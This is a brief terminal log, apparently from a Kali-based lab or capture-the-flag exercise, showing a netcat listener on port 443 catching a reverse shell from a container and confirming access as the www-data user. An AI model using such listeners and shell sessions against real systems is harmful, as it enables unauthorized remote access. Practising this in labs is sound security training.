 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.255.136] from (UNKNOWN) [172.17.0.2] 42216
Linux 5a70cec872d8 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
 10:58:09 up  1:39,  0 user,  load average: 1.72, 1.82, 1.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$